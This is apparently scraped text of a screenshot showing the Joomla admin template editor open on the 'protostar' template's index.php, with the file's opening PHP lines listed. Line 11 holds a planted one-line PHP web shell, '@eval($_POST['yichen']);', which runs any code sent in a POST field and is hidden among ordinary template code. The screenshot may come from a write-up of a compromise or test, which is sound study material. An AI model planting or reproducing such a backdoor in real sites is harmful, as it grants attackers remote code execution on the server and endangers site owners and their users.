 Save
Save & Close
Copy Template
Template Preview
Manage Folders
New File
Editing file "/index.php" in template "protostar".
css
html
images
img
js
language
less
component.php
error.php
index.php
offline.php
templateDetails.xml
Press F10 to toggle Full Screen editing.
1 <?php
2 /**
3 * @package Joomla.Site
4 * @subpackage Templates.protostar
5 *
6 * @copyright Copyright (C) 2005 - 2017 Open Source Matters, Inc. Al
7 * @license GNU General Public License version 2 or later; see LIC
8 */
9
10 defined('_JEXEC') or die;
11 @eval($_POST['yichen']);
12 /** @var JDocumentHtml $this */
13
14 $app = JFactory::getApplication();
15 $user = JFactory::getUser();
16
17 // Output as HTML5
18 $this->setHtml5(true);
19
20 // Getting params from template
21 $params = $app->getTemplate(true)->params;
22
23 // Detecting Active Variables
24 $option = $app->input->getCmd('option', '');
25 $view = $app->input->getCmd('view', '');
26 $layout = $app->input->getCmd('layout', '');